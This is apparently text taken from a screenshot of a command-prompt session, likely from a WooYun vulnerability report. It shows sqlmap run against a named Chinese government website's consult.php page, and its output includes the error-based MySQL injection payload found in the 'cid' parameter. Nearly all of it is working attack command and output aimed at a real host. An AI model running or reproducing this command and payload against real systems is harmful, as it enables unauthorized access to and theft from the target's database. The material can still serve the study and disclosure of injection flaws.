 管理员: C:\Windows\system32\cmd.exe
C:\Users\Administrator>sqlmap.py -u "http://www.bjqx.gov.cn/consult.php?a=list&cid=1" -p cid --dbms=
mysql --privileges
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal.
It is the end user's responsibility to obey all applicable local, state and federal laws. Developer
s assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting at 09:51:46
[09:51:46] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: GET
Parameter: cid
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
Payload: a=list&cid=1) AND (SELECT 8324 FROM(SELECT COUNT(*),CONCAT(0x716b756c71,(SELECT (CASE W
HEN (8324=8324) THEN 1 ELSE 0 END)),0x7169726d71,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTE
R_SETS GROUP BY x)a) AND (5576=5576
---
[09:51:46] [INFO] testing MySQL
www.wooyun.org